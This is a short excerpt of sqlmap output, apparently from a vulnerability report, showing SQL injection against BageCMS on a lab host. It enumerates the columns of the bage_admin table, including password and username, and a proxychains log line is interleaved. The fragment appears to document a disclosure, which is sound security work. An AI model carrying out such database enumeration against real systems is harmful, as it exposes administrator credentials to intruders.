 [17:14:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:14:53] [INFO] fetching columns for table 'bage_admin' in database 'bagecms'
Database: bagecms
Table: bage_admin
[15 columns]
+-----------------+----------------------+
|S-chain|-<>-127.0.0.1:10087-<--timeout
| Column          | Type                 |
+-----------------+----------------------+
| id              | int(10) unsigned     |
| password        | char(32)             |
| create_time     | int(10)              |
| email           | varchar(100)         |
| group_id        | smallint(5) unsigned |
| last_login_ip   | char(15)             |
| last_login_time | int(10)              |
| login_count     | int(10) unsigned     |
| mobile          | varchar(20)          |
| notebook        | text                 |
| qq              | varchar(15)          |
| realname        | varchar(100)         |
| status_is       | enum('Y','N')        |
| telephone       | varchar(20)          |
| username        | char(50)             |
+-----------------+----------------------+
[17:14:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.22.22'
[*] ending @ 17:14:53 /2020-03-19/